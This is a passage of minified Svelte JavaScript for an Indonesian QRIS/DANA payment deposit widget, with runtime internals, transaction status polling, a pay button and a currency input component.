c=0;c<r.length;c++)l=r[c],e.push(l),re(l,e)}function oe(t){var e,n=t.f,r=!!(2&n);if(r&&n&_){var o=Y(t);return tt(t),o}if(null!==qt){null!==Mt&&Mt.includes(t)&&function(){throw new Error("https://svelte.dev/e/state_unsafe_local_read")}();var i=qt.deps;t.rv<Lt&&(t.rv=Lt,null===Ot&&null!==i&&i[Rt]===t?Rt++:null===Ot?Ot=[t]:Ot.push(t))}else if(r&&null===t.deps)for(var a=t,s=a.parent,l=a;null!==s;){if(!(2&s.f)){var u=s;(null==(e=u.deriveds)?void 0:e.includes(l))||(u.deriveds??(u.deriveds=[])).push(l);break}l=s,s=s.parent}return r&&Kt(a=t)&&J(a),t.v}function ie(t){const e=qt;try{return qt=null,t()}finally{qt=e}}const ae=-7169;function se(t,e){t.f=t.f&ae|e}function le(t,e=!1,n){Ft={p:Ft,c:null,e:null,m:!1,s:t,x:null,l:null},T&&!e&&(Ft.l={s:null,u:null,r1:[],r2:H(!1)})}function ue(t){const e=Ft;if(null!==e){const t=e.e;if(null!==t){var n=$t,r=qt;e.e=null;try{for(var o=0;o<t.length;o++){var i=t[o];Pt(i.effect),Vt(i.reaction),ot(i.fn)}}finally{Pt(n),Vt(r)}}Ft=e.p,e.m=!0}return{}}function ce(t){if("object"==typeof t&&t&&!(t instanceof EventTarget))if(k in t)de(t);else if(!Array.isArray(t))for(let e in t){const n=t[e];"object"==typeof n&&n&&k in n&&de(n)}}function de(t,e=new Set){if(!("object"!=typeof t||null===t||t instanceof EventTarget||e.has(t))){e.add(t),t instanceof Date&&t.getTime();for(let o in t)try{de(t[o],e)}catch(n){}const r=u(t);if(r!==Object.prototype&&r!==Array.prototype&&r!==Map.prototype&&r!==Set.prototype&&r!==Date.prototype){const e=a(r);for(let r in e){const o=e[r].get;if(o)try{o.call(t)}catch(n){}}}}}function fe(t){return t.endsWith("capture")&&"gotpointercapture"!==t&&"lostpointercapture"!==t}const pe=["beforeinput","click","change","dblclick","contextmenu","focusin","focusout","input","keydown","keyup","mousedown","mousemove","mouseout","mouseover","mouseup","pointerdown","pointermove","pointerout","pointerover","pointerup","touchend","touchmove","touchstart"];function he(t){return pe.includes(t)}const ve={formnovalidate:"formNoValidate",ismap:"isMap",nomodule:"noModule",playsinline:"playsInline",readonly:"readOnly",defaultvalue:"defaultValue",defaultchecked:"defaultChecked",srcobject:"srcObject"};function me(t){return t=t.toLowerCase(),ve[t]??t}const ye=["touchstart","touchmove"];function we(t){return ye.includes(t)}function ge(t,e){if(e){const e=document.body;t.autofocus=!0,Ct((()=>{document.activeElement===e&&t.focus()}))}}let be=!1;function _e(t){var e=qt,n=$t;Vt(null),Pt(null);try{return t()}finally{Vt(e),Pt(n)}}function Ce(t,e,n,r=n){t.addEventListener(e,(()=>_e(n)));const o=t.__on_r;t.__on_r=o?()=>{o(),r(!0)}:()=>r(!0),be||(be=!0,document.addEventListener("reset",(t=>{Promise.resolve().then((()=>{var e;if(!t.defaultPrevented)for(const n of t.target.elements)null==(e=n.__on_r)||e.call(n)}))}),{capture:!0}))}const xe=new Set,ke=new Set;function Se(t,e,n,r){function o(t){if(r.capture||Ee.call(e,t),!t.cancelBubble)return _e((()=>n.call(this,t)))}return t.startsWith("pointer")||t.startsWith("touch")||"wheel"===t?Ct((()=>{e.addEventListener(t,o,r)})):e.addEventListener(t,o,r),o}function Ae(t,e,n,r,o){var i={capture:r,passive:o},a=Se(t,e,n,i);e!==document.body&&e!==window&&e!==document||function(t){const e=nt(8,null,!1);se(e,y),e.teardown=t}((()=>{e.removeEventListener(t,a,i)}))}function Ie(t){for(var e=0;e<t.length;e++)xe.add(t[e]);for(var n of ke)n(t)}function Ee(t){var n,r=this,i=r.ownerDocument,a=t.type,s=(null==(n=t.composedPath)?void 0:n.call(t))||[],l=s[0]||t.target,u=0,c=t.__root;if(c){var d=s.indexOf(c);if(-1!==d&&(r===document||r===window))return void(t.__root=r);var f=s.indexOf(r);if(-1===f)return;d<=f&&(u=d)}if((l=s[u]||t.target)!==r){o(t,"currentTarget",{configurable:!0,get:()=>l||i});var p=qt,h=$t;Vt(null),Pt(null);try{for(var v,m=[];null!==l;){var y=l.assignedSlot||l.parentNode||l.host||null;try{var w=l["__"+a];if(void 0!==w&&!l.disabled)if(e(w)){var[g,...b]=w;g.apply(l,[t,...b])}else w.call(l,t)}catch(_){v?m.push(_):v=_}if(t.cancelBubble||y===r||null===y)break;l=y}if(v){for(let t of m)queueMicrotask((()=>{throw t}));throw v}}finally{t.__root=r,delete t.currentTarget,Vt(p),Pt(h)}}}function Te(t,e){var n=$t;null===n.nodes_start&&(n.nodes_start=t,n.nodes_end=e)}function De(t,e){var n,r=!!(1&e),o=!!(2&e),i=!t.startsWith("<!>");return()=>{var e,a;void 0===n&&(e=i?t:"<!>"+t,(a=document.createElement("template")).innerHTML=e,n=a.content,r||(n=U(n)));var s=o?document.importNode(n,!0):n.cloneNode(!0);r?Te(U(s),s.lastChild):Te(s,s);return s}}function He(t,e){var n=De(t,e);return()=>function(t){const e=11===t.nodeType,n="SCRIPT"===t.tagName?[t]:t.querySelectorAll("script"),r=$t;for(const i of n){const n=document.createElement("script");for(var o of i.attributes)n.setAttribute(o.name,o.value);n.textContent=i.textContent,(e?t.firstChild===i:t===i)&&(r.nodes_start=n),(e?t.lastChild===i:t===i)&&(r.nodes_end=n),i.replaceWith(n)}return t}(n())}function qe(t,e){null!==t&&t.before(e)}function Ve(t,e){var n=null==e?"":"object"==typeof e?e+"":e;n!==(t.__t??(t.__t=t.nodeValue))&&(t.__t=n,t.nodeValue=null==n?"":n+"")}function $e(t,e){return function(t,{target:e,anchor:n,props:o={},events:a,context:s,intro:l=!0}){!function(){if(void 0===B){B=window;var t=Element.prototype,e=Node.prototype;L=i(e,"firstChild").get,j=i(e,"nextSibling").get,t.__click=void 0,t.__className="",t.__attributes=null,t.__styles=null,t.__e=void 0,Text.prototype.__t=void 0}}();var u=new Set,c=t=>{for(var n=0;n<t.length;n++){var r=t[n];if(!u.has(r)){u.add(r);var o=we(r);e.addEventListener(r,Ee,{passive:o});var i=Pe.get(r);void 0===i?(document.addEventListener(r,Ee,{passive:o}),Pe.set(r,1)):Pe.set(r,i+1)}}};c(r(xe)),ke.add(c);var d=void 0,f=function(t){const e=nt(p,t,!0);return(t={})=>new Promise((n=>{t.outro?vt(e,(()=>{pt(e),n(void 0)})):(pt(e),n(void 0))}))}((()=>{var r=n??e.appendChild(F());return ut((()=>{s&&(le({}),Ft.c=s);a&&(o.$$events=a),d=t(r,o)||{},s&&ue()})),()=>{var t;for(var o of u){e.removeEventListener(o,Ee);var i=Pe.get(o);0==--i?(document.removeEventListener(o,Ee),Pe.delete(o)):Pe.set(o,i)}ke.delete(c),r!==n&&(null==(t=r.parentNode)||t.removeChild(r))}}));return Me.set(d,f),d}(t,e)}const Pe=new Map;let Me=new WeakMap;function Oe(t,e,n=!1){var r=t,o=null,i=null,a=D,s=!1;const l=(t,e=!0)=>{s=!0,u(e,t)},u=(t,e)=>{a!==(a=t)&&(a?(o?yt(o):e&&(o=ut((()=>e(r)))),i&&vt(i,(()=>{i=null}))):(i?yt(i):e&&(i=ut((()=>e(r)))),o&&vt(o,(()=>{o=null}))))};lt((()=>{s=!1,e(l),s||u(null,null)}),n?C:0)}function Re(t,e,n,r,o){var i,a=null==(i=e.$$slots)?void 0:i[n],s=!1;!0===a&&(a=e["default"===n?"children":n],s=!0),void 0===a||a(t,s?()=>r:r)}function Ne(t,e){Ct((()=>{var n=t.getRootNode(),r=n.host?n:n.head??n.ownerDocument.head;if(!r.querySelector("#"+e.hash)){const t=document.createElement("style");t.id=e.hash,t.textContent=e.code,r.appendChild(t)}}))}function Be(t,e,n){ot((()=>{var r=ie((()=>e(t,null==n?void 0:n())||{}));if(null==r?void 0:r.destroy)return()=>r.destroy()}))}function Le(t){var e,n,r="";if("string"==typeof t||"number"==typeof t)r+=t;else if("object"==typeof t)if(Array.isArray(t)){var o=t.length;for(e=0;e<o;e++)t[e]&&(n=Le(t[e]))&&(r&&(r+=" "),r+=n)}else for(n in t)t[n]&&(r&&(r+=" "),r+=n);return r}function je(t){return"object"==typeof t?function(){for(var t,e,n=0,r="",o=arguments.length;n<o;n++)(t=arguments[n])&&(e=Le(t))&&(r&&(r+=" "),r+=e);return r}(t):t??""}function Fe(t,e){e?t.hasAttribute("selected")||t.setAttribute("selected",""):t.removeAttribute("selected")}function Ue(t,e,n,r){var o=t.__attributes??(t.__attributes={});o[e]!==(o[e]=n)&&("style"===e&&"__styles"in t&&(t.__styles={}),"loading"===e&&(t[A]=n),null==n?t.removeAttribute(e):"string"!=typeof n&&Ze(t).includes(e)?t[e]=n:t.setAttribute(e,n))}function ze(t,e,n){var r=qt,o=$t;Vt(null),Pt(null);try{(Ke.has(t.nodeName)||!customElements||customElements.get(t.tagName.toLowerCase())?Ze(t).includes(e):n&&"object"==typeof n)?t[e]=n:Ue(t,e,null==n?n:String(n))}finally{Vt(r),Pt(o)}}var Ke=new Map;function Ze(t){var e,n=Ke.get(t.nodeName);if(n)return n;Ke.set(t.nodeName,n=[]);for(var r=t,o=Element.prototype;o!==r;){for(var i in e=a(r))e[i].set&&n.push(i);r=u(r)}return n}function Ge(t,e,n){var r=t.__className,o=function(t,e){return(null==t?"":t)+(e?" "+e:"")}(e,n);r!==o&&(null!=e||n?t.className=o:t.removeAttribute("class"),t.__className=o)}function Qe(t,e,n=e){var r=zt();Ce(t,"input",(o=>{var i=o?t.defaultValue:t.value;if(i=We(t)?Xe(i):i,n(i),r&&i!==(i=e())){var a=t.selectionStart,s=t.selectionEnd;t.value=i??"",null!==s&&(t.selectionStart=a,t.selectionEnd=Math.min(s,t.value.length))}})),null==ie(e)&&t.value&&n(We(t)?Xe(t.value):t.value),at((()=>{var n=e();We(t)&&n===Xe(t.value)||("date"!==t.type||n||t.value)&&n!==t.value&&(t.value=n??"")}))}function We(t){var e=t.type;return"number"===e||"range"===e}function Xe(t){return""===t?null:+t}function Ye(t,e){return t===e||(null==t?void 0:t[k])===e}function Je(t={},e,n,r){return ot((()=>{var r,o;return at((()=>{r=o,o=[],ie((()=>{t!==n(...o)&&(e(t,...o),r&&Ye(n(...r),t)&&e(null,...r))}))})),()=>{Ct((()=>{o&&Ye(n(...o),t)&&e(null,...o)}))}})),t}function tn(t=!1){const e=Ft,n=e.l.u;if(!n)return;let r=()=>ce(e.s);if(t){let t=0,n={};const o=Q((()=>{let r=!1;const o=e.s;for(const t in o)o[t]!==n[t]&&(n[t]=o[t],r=!0);return r&&t++,t}));r=()=>oe(o)}var o;n.b.length&&(o=()=>{en(e,r),d(n.b)},et(),at(o)),rt((()=>{const t=ie((()=>n.m.map(c)));return()=>{for(const e of t)"function"==typeof e&&e()}})),n.a.length&&rt((()=>{en(e,r),d(n.a)}))}function en(t,e){if(t.l.s)for(const n of t.l.s)oe(n);e()}let nn=!1;function rn(t){for(var e=$t,n=$t;null!==e&&!(96&e.f);)e=e.parent;try{return Pt(e),t()}finally{Pt(n)}}function on(t,e,n,r){var o,a,s=!!(1&n),l=!T||!!(2&n),u=!!(8&n),c=!!(16&n),d=!1;u?[a,d]=function(t){var e=nn;try{return nn=!1,[t(),nn]}finally{nn=e}}((()=>t[e])):a=t[e];var f,p=k in t||S in t,h=u&&((null==(o=i(t,e))?void 0:o.set)??(p&&e in t&&(n=>t[e]=n)))||void 0,v=r,m=!0,y=!1,w=()=>(y=!0,m&&(m=!1,v=c?ie(r):r),v);if(void 0===a&&void 0!==r&&(h&&l&&function(){throw new Error("https://svelte.dev/e/props_invalid_value")}(),a=w(),h&&h(a)),l)f=()=>{var n=t[e];return void 0===n?w():(m=!0,y=!1,n)};else{var g=rn((()=>(s?Q:W)((()=>t[e]))));g.f|=131072,f=()=>{var t=oe(g);return void 0!==t&&(v=void 0),void 0===t?v:t}}if(!(4&n))return f;if(h){var b=t.$$legacy;return function(t,e){return arguments.length>0?(l&&e&&!b&&!d||h(e?f():t),t):f()}}var _=!1,C=V(a),x=rn((()=>Q((()=>{var t=f(),e=oe(C);return _?(_=!1,e):C.v=t}))));return s||(x.equals=E),function(t,e){if(arguments.length>0){const n=e?oe(x):l&&u?R(t):t;return x.equals(n)||(_=!0,M(C,n),y&&void 0!==v&&(v=n),ie((()=>oe(x)))),t}return oe(x)}}function an(t){var e,n;null===Ft&&function(){throw new Error("https://svelte.dev/e/lifecycle_outside_component")}(),T&&null!==Ft.l?(e=Ft,n=e.l,n.u??(n.u={a:[],b:[],m:[]})).m.push(t):rt((()=>{const e=ie(t);if("function"==typeof e)return e}))}"undefined"!=typeof window&&(window.__svelte||(window.__svelte={v:new Set})).v.add("5");var sn=De('<div class="hoki-container svelte-18wy0wr"><table><tbody><tr><td class="svelte-18wy0wr">Metode</td><td class="bold svelte-18wy0wr"> <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 132 40" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20C0 8.95452 8.97719 0 20.0506 0C31.1241 0 40.1013 8.95452 40.1013 20C40.1013 31.046 31.1241 40 20.0506 40C8.97719 40 0 31.046 0 20ZM14.7398 15.5125C14.2866 15.5794 13.8345 15.6161 13.384 15.6161C12.7788 15.6161 12.1764 15.5503 11.575 15.4062C10.6227 15.1782 9.76118 14.7621 8.95045 14.2272C8.84495 14.1576 8.65088 14.088 8.57871 14.1362C8.48414 14.1992 8.43166 14.3801 8.42947 14.5117C8.41635 15.2719 8.42291 16.0326 8.42291 16.7934C8.42291 17.7301 8.42346 18.6663 8.42346 19.603C8.42346 21.614 8.42346 23.6244 8.42127 25.6359C8.42018 26.0487 8.56395 26.3846 8.91765 26.6044C10.3997 27.5269 12.0211 27.9314 13.7661 27.8574C15.1257 27.7998 16.4388 27.4984 17.7246 27.0829C19.1547 26.6198 20.5728 26.1199 21.9991 25.6436C23.2466 25.2271 24.5154 24.8872 25.8296 24.7628C27.7474 24.5836 29.5558 24.9289 31.2111 25.9489C31.5943 26.1846 31.7556 26.0903 31.7556 25.6529C31.7561 23.7943 31.7561 21.9357 31.7561 20.0771V19.603C31.7561 17.9104 31.754 16.219 31.7578 14.5281C31.7589 14.0447 31.55 13.6944 31.1499 13.4248C28.9834 11.9613 26.6196 11.7794 24.1732 12.4607C22.7453 12.858 21.354 13.3919 19.9627 13.9077C18.2516 14.5424 16.564 15.2417 14.7398 15.5125Z" fill="#228ee9"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M53.3834 10.4036C53.3952 10.4036 53.4068 10.4027 53.4184 10.4019C53.4302 10.4009 53.442 10.4 53.4543 10.4C53.4662 10.4 53.4783 10.4009 53.4903 10.4018C53.5024 10.4027 53.5145 10.4036 53.5264 10.4036H53.8284L53.7766 10.4157C58.7541 10.5894 62.7392 14.7184 62.7392 19.7983C62.7392 24.888 58.741 29.0218 53.7516 29.1822L53.8284 29.2009H50.7728H50.7644H46.7848V26.3286V13.2687V10.4036H50.7644H50.7728H53.3834ZM69.6735 18.2914C69.7718 13.9169 73.2969 10.4 77.6412 10.4C81.9866 10.4 85.5117 13.9169 85.6094 18.2914H85.6189V21.1286V25.1654V29.1967H81.631V25.1654H73.652V29.1967H69.6646V25.1654V21.1286V18.2914H69.6735ZM73.652 18.4512V21.1286H81.631V18.4512H81.6292C81.6173 16.2326 79.8371 14.4374 77.6412 14.4374C75.4464 14.4374 73.6663 16.2326 73.6532 18.4512H73.652ZM123.418 10.4C119.074 10.4 115.547 13.9169 115.45 18.2914H115.441V21.1286V25.1654V29.1967H119.429V25.1654H127.407V29.1967H131.396V25.1654V21.1286V18.2914H131.386C131.288 13.9169 127.762 10.4 123.418 10.4ZM119.429 18.4512V21.1286H127.407V18.4512H127.406C127.393 16.2326 125.613 14.4374 123.418 14.4374C121.223 14.4374 119.443 16.2326 119.43 18.4512H119.429ZM92.5643 18.2914H92.5744C92.6715 13.9169 96.1972 10.4 100.542 10.4C104.886 10.4 108.413 13.9169 108.51 18.2914H108.519V29.1973H104.531V18.4506H104.531C104.517 16.2326 102.737 14.4374 100.542 14.4374C98.3467 14.4374 96.5672 16.2326 96.5535 18.4506H96.5523V29.1973H92.5643V18.2914ZM50.7644 15.1893V14.4398L53.7736 14.453C56.5492 14.6219 58.7512 16.9472 58.7512 19.7983C58.7512 22.6429 56.5612 24.964 53.7957 25.1437L50.7644 25.1509V24.4013L50.7728 24.4031V15.1875L50.7644 15.1893Z" fill="#228ee9"></path></svg></td></tr><tr><td class="svelte-18wy0wr">Nominal Deposit</td><td class="bold svelte-18wy0wr"> </td></tr><tr><td class="svelte-18wy0wr">Status</td><td class="bold svelte-18wy0wr"> </td></tr></tbody></table> <button><span>Kembali ke awal</span></button> <div id="hoki-deposit-scripts"></div></div>');const ln={hash:"svelte-18wy0wr",code:".hoki-container.svelte-18wy0wr {display:flex;flex-direction:column;gap:12px;position:relative;}.hoki-container.svelte-18wy0wr td:where(.svelte-18wy0wr) {text-align:left;}.hoki-qris.svelte-18wy0wr {width:100%;max-width:480px;align-self:center;image-rendering:pixelated;background-color:white;}.btn.svelte-18wy0wr {min-height:40px;font-weight:bold;}.bold.svelte-18wy0wr {font-weight:bold;}.success.svelte-18wy0wr {max-width:480px;position:absolute;z-index:1;display:flex;align-self:center;justify-content:center;background:rgba(0, 0, 0, 0.7);}td.bold.svelte-18wy0wr {display:flex;flex-direction:row;align-items:center;gap:4px;}"};function un(t,e){le(e,!0),Ne(t,ln);const n=on(e,"config",3,null),r=on(e,"clearState",3,(()=>{})),o=on(e,"buttonTextClass",3,null),i=on(e,"buttonStyle",3,null),a=on(e,"tableStyle",3,null),s=on(e,"currencyDisplay",3,void 0);let l=q(R(e.transaction.status)),u=Q((()=>{switch(oe(l)){case"Success":return"Berhasil!";case"Processing":return"Sedang Proses Deposit";default:return"Menunggu Pembayaran"}}));rt((()=>{var t,r;let o=null,i=!0;if("Success"!==oe(l))!function t(){const n=i?3e4:5e3;i=!1,fetch(`https://pub.qrishoki.com/qapi/transactions/${e.transaction.id}`,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json","Accept-Language":"id"}}).then((async e=>{const{data:r}=await e.json();M(l,R(r.status)),"Success"!==oe(l)&&(o=setTimeout(t,n))})).catch((()=>{o=setTimeout(t,n)}))}();else{e.onSuccess&&e.onSuccess();const o=null==(r=null==(t=n())?void 0:t.customize_settings)?void 0:r.deposit_script;if(o){const t=document.getElementById("hoki-deposit-scripts"),e=document.createElement("template");e.innerHTML=o,e.content.childNodes.forEach((e=>{if("SCRIPT"===e.tagName){const n=document.createElement("script");[...e.attributes].forEach((t=>{n.setAttribute(t.name,t.value)})),e.src?n.src=e.src:n.textContent=e.textContent,t.appendChild(n)}else t.appendChild(e.cloneNode(!0))}))}}return()=>{clearTimeout(o)}}));var c=sn(),d=K(c),f=K(d),p=K(f),h=G(K(p)),v=K(h);v.nodeValue=":  ";var m,y,w,g,b=G(v);y="display",w="inline",(g=(m=b).__styles??(m.__styles={}))[y]!==w&&(g[y]=w,m.style.setProperty(y,w,""));var _=G(p),C=G(K(_)),x=K(C);st((()=>Ve(x,`: ${Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",currencyDisplay:s(),maximumFractionDigits:0}).format(parseInt(e.transaction.amount,10))}`)));var k=G(_),S=G(K(k)),A=K(S),I=G(d,2);I.__click=function(...t){var e;null==(e=r())||e.apply(this,t)};var E=K(I);st((()=>{Ge(d,je(e.tableClass||""),"svelte-18wy0wr"),Ue(d,"style",a()),Ve(A,`: ${oe(u)}`),Ge(I,je(e.buttonClass),"svelte-18wy0wr"),Ue(I,"style",i()),Ge(E,je(o()),"svelte-18wy0wr")})),qe(t,c),ue()}Ie(["click"]);var cn=De('<button type="submit" data-action="dana"><strong class="svelte-upyciy"> </strong> <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 132 40" fill="none" class="svelte-upyciy"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20C0 8.95452 8.97719 0 20.0506 0C31.1241 0 40.1013 8.95452 40.1013 20C40.1013 31.046 31.1241 40 20.0506 40C8.97719 40 0 31.046 0 20ZM14.7398 15.5125C14.2866 15.5794 13.8345 15.6161 13.384 15.6161C12.7788 15.6161 12.1764 15.5503 11.575 15.4062C10.6227 15.1782 9.76118 14.7621 8.95045 14.2272C8.84495 14.1576 8.65088 14.088 8.57871 14.1362C8.48414 14.1992 8.43166 14.3801 8.42947 14.5117C8.41635 15.2719 8.42291 16.0326 8.42291 16.7934C8.42291 17.7301 8.42346 18.6663 8.42346 19.603C8.42346 21.614 8.42346 23.6244 8.42127 25.6359C8.42018 26.0487 8.56395 26.3846 8.91765 26.6044C10.3997 27.5269 12.0211 27.9314 13.7661 27.8574C15.1257 27.7998 16.4388 27.4984 17.7246 27.0829C19.1547 26.6198 20.5728 26.1199 21.9991 25.6436C23.2466 25.2271 24.5154 24.8872 25.8296 24.7628C27.7474 24.5836 29.5558 24.9289 31.2111 25.9489C31.5943 26.1846 31.7556 26.0903 31.7556 25.6529C31.7561 23.7943 31.7561 21.9357 31.7561 20.0771V19.603C31.7561 17.9104 31.754 16.219 31.7578 14.5281C31.7589 14.0447 31.55 13.6944 31.1499 13.4248C28.9834 11.9613 26.6196 11.7794 24.1732 12.4607C22.7453 12.858 21.354 13.3919 19.9627 13.9077C18.2516 14.5424 16.564 15.2417 14.7398 15.5125Z" class="svelte-upyciy"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M53.3834 10.4036C53.3952 10.4036 53.4068 10.4027 53.4184 10.4019C53.4302 10.4009 53.442 10.4 53.4543 10.4C53.4662 10.4 53.4783 10.4009 53.4903 10.4018C53.5024 10.4027 53.5145 10.4036 53.5264 10.4036H53.8284L53.7766 10.4157C58.7541 10.5894 62.7392 14.7184 62.7392 19.7983C62.7392 24.888 58.741 29.0218 53.7516 29.1822L53.8284 29.2009H50.7728H50.7644H46.7848V26.3286V13.2687V10.4036H50.7644H50.7728H53.3834ZM69.6735 18.2914C69.7718 13.9169 73.2969 10.4 77.6412 10.4C81.9866 10.4 85.5117 13.9169 85.6094 18.2914H85.6189V21.1286V25.1654V29.1967H81.631V25.1654H73.652V29.1967H69.6646V25.1654V21.1286V18.2914H69.6735ZM73.652 18.4512V21.1286H81.631V18.4512H81.6292C81.6173 16.2326 79.8371 14.4374 77.6412 14.4374C75.4464 14.4374 73.6663 16.2326 73.6532 18.4512H73.652ZM123.418 10.4C119.074 10.4 115.547 13.9169 115.45 18.2914H115.441V21.1286V25.1654V29.1967H119.429V25.1654H127.407V29.1967H131.396V25.1654V21.1286V18.2914H131.386C131.288 13.9169 127.762 10.4 123.418 10.4ZM119.429 18.4512V21.1286H127.407V18.4512H127.406C127.393 16.2326 125.613 14.4374 123.418 14.4374C121.223 14.4374 119.443 16.2326 119.43 18.4512H119.429ZM92.5643 18.2914H92.5744C92.6715 13.9169 96.1972 10.4 100.542 10.4C104.886 10.4 108.413 13.9169 108.51 18.2914H108.519V29.1973H104.531V18.4506H104.531C104.517 16.2326 102.737 14.4374 100.542 14.4374C98.3467 14.4374 96.5672 16.2326 96.5535 18.4506H96.5523V29.1973H92.5643V18.2914ZM50.7644 15.1893V14.4398L53.7736 14.453C56.5492 14.6219 58.7512 16.9472 58.7512 19.7983C58.7512 22.6429 56.5612 24.964 53.7957 25.1437L50.7644 25.1509V24.4013L50.7728 24.4031V15.1875L50.7644 15.1893Z" class="svelte-upyciy"></path></svg></button>');const dn={hash:"svelte-upyciy",code:"button.svelte-upyciy {width:100%;background:white !important;display:flex !important;flex-direction:row !important;justify-content:center !important;align-items:center !important;gap:8px !important;border-width:1px !important;border-style:solid !important;border-color:#228ee9 !important;box-shadow:none !important;margin-bottom:20px;text-decoration:none !important;}button.svelte-upyciy:disabled {background:darkgray !important;cursor:not-allowed;}button.svelte-upyciy:hover {background:lightgray !important;}button.svelte-upyciy strong:where(.svelte-upyciy) {color:#228ee9;text-shadow:none;}svg.svelte-upyciy path:where(.svelte-upyciy) {fill:#228ee9 !important;}"};function fn(t,e){Ne(t,dn);const n=on(e,"buttonStyle",3,null),r=on(e,"isShow",3,!0);var o,i,a,s=(o=document.createDocumentFragment(),i=document.createComment(""),a=F(),o.append(i,a),Te(i,a),o),l=Z(s),u=t=>{var r=cn(),o=K(r),i=K(o);st((()=>{Ge(r,je(e.buttonClass),"svelte-upyciy"),r.disabled=e.disabled,Ue(r,"style",n()),Ve(i,e.loading?"Membuka":"Bayar dengan")})),qe(t,r)};Oe(l,(t=>{r()&&t(u)})),qe(t,s)}T=!0;var pn=De('<div><!> <input type="hidden"> <input type="text"> <!></div>');const hn={hash:"svelte-qfwszs",code:"input.currencyInput__formatted.svelte-qfwszs {border:1px solid #e2e2e2;padding:10px;box-sizing:border-box;}input.currencyInput__formatted--zero.svelte-qfwszs {color:#333;}input.currencyInput__formatted--positive.svelte-qfwszs {color:#00a36f;}input.currencyInput__formatted--negative.svelte-qfwszs {color:#e75258;}input.currencyInput__formatted.svelte-qfwszs:disabled {color:#999;background-color:#e2e2e2;pointer-events:none;cursor:default;}"};function vn(t,e){le(e,!1),Ne(t,hn);const n=$(),r=$(),o=$();let i=on(e,"value",12,0),a=on(e,"locale",8,"en-US"),s=on(e,"currency",8,"USD"),l=on(e,"currencyDisplay",8,void 0),u=on(e,"fractionDigits",8,2),c=on(e,"name",8,"total"),d=on(e,"id",8),f=on(e,"required",8,!1),p=on(e,"disabled",8,!1),h=on(e,"placeholder",8,0),v=on(e,"autocomplete",8,void 0),m=on(e,"isNegativeAllowed",8,!0),w=on(e,"isZeroNullish",8,!1),b=on(e,"inputClasses",8,null),_=on(e,"style",8,null),C=on(e,"wrapperProperties",24,(()=>({}))),x=on(e,"useWrapperAction",8,void 0),k=on(e,"useFormattedAction",8,void 0),S=on(e,"onValueChange",8,(()=>{})),A=$(),I=$("");function E(t,e,n){let r=s()?{currency:s(),style:"currency",currencyDisplay:l()}:{};return new Intl.NumberFormat(a(),{...r,maximumFractionDigits:e||0,minimumFractionDigits:n||0}).format(t)}function T(t){const e="Backspace"===t.key||"Delete"===t.key,n=t.metaKey||t.altKey||t.ctrlKey,r="ArrowLeft"===t.key||"ArrowRight"===t.key,o="Tab"===t.key,i="Enter"===t.key,a=!/^\d|,|\.|-$/g.test(t.key);(","!==t.key&&"."!==t.key||!(H?oe(I).split(",").length>=2:!H&&oe(I).split(".").length>=2))&&(e||n||r||!a||o||i)||t.preventDefault()}an((()=>{P()}));const D=new Intl.NumberFormat(a()).format(1.1).charAt(1),H=","===D,q=E(0,0).replace("0","").replace(/\u00A0/,"");function V(t){if(t){if(t.key===D)return;H&&"."===t.key&&M(I,oe(I).replace(/\.([^.]*)$/,D+"$1")),H||","!==t.key||M(I,oe(I).replace(/\,([^,]*)$/,D+"$1"));const e=[q,`-${q}`,"-"],n=oe(I).replace(" ","");if(e.includes(n))return;t.target,m()&&"-"===t.key&&i(-1*i())}let e=m()?oe(I).replace(/[^0-9,.-]/g,""):oe(I).replace(/[^0-9,.]/g,"");if(Number.isNaN(parseFloat(e)))i(0);else{e=e.replace(H?/\./g:/\,/g,""),H&&(e=e.replace(",","."));const n=i();i(parseFloat(e)),t&&n===i()&&e.includes(".")&&e.split(".")[1].length>u()&&P()}}function P(){var t;if(!oe(A))return;const e=oe(A).selectionStart||0,n=oe(I).length;M(I,oe(o)&&!w()?"":E(i(),u(),document.activeElement===oe(A)?0:u())),V();let r=0;for(;n===oe(I).length&&r<10;)r++;if(n!==oe(I).length){const r=e+oe(I).length-n;null==(t=oe(A))||t.setSelectionRange(r,r)}S()(i())}var O;it((()=>ce(i())),(()=>{M(n,i()<0)})),it((()=>ce(i())),(()=>{M(r,i()>0)})),it((()=>(oe(n),oe(r))),(()=>{M(o,!oe(n)&&!oe(r))})),it((()=>ce(i())),(()=>{i(),P()})),O=Ft,at((()=>{if(oe(O.l.r2)){for(var t of O.l.r1){var e=t.effect;e.f&y&&se(e,g),Kt(e)&&Yt(e),t.ran=!1}O.l.r2.v=!1}})),tn();var R=pn();let N;var B=K(R);Re(B,e,"prefix",{});var L=G(B,2),j=G(L,2);st((()=>{return Ue(j,"placeholder","number"==typeof(t=h())?E(t,u(),u()):null===t?"":t);var t})),Je(j,(t=>M(A,t)),(()=>oe(A))),ot((()=>Qe(j,(()=>oe(I)),(t=>M(I,t))))),ot((()=>Ae("keydown",j,T))),ot((()=>Ae("keyup",j,V))),ot((()=>Ae("blur",j,P))),Be(j,(t=>{var e;return null==(e=k())?void 0:e(t)})),Re(G(j,2),e,"suffix",{}),Be(R,(t=>{var e;return null==(e=x())?void 0:e(t)})),st((()=>{var t,e,r,i,a,s;N=function(t,e,n,r,o=!1,i=!1){var a=e||{},s="OPTION"===t.tagName;for(var l in e)l in n||(n[l]=null);n.class&&(n.class=je(n.class)),n.class=n.class?n.class+" "+r:r;var u=Ze(t),c=t.__attributes??(t.__attributes={});for(const m in n){let e=n[m];if(s&&"value"===m&&null==e)t.value=t.__value="",a[m]=e;else{var d=a[m];if(e!==d){a[m]=e;var f=m[0]+m[1];if("$$"!==f){if("on"===f){const n={},r="$$"+m;let o=m.slice(2);var p=he(o);if(fe(o)&&(o=o.slice(0,-7),n.capture=!0),!p&&d){if(null!=e)continue;t.removeEventListener(o,a[r],n),a[r]=null}if(null!=e)if(p)t[`__${o}`]=e,Ie([o]);else{let e=function(t){a[m].call(this,t)};a[r]=Se(o,t,e,n)}else p&&(t[`__${o}`]=void 0)}else if("style"===m&&null!=e)t.style.cssText=e+"";else if("autofocus"===m)ge(t,Boolean(e));else if("__value"===m||"value"===m&&null!=e)t.value=t[m]=t.__value=e;else if("selected"===m&&s)Fe(t,e);else{var h=m;o||(h=me(h));var 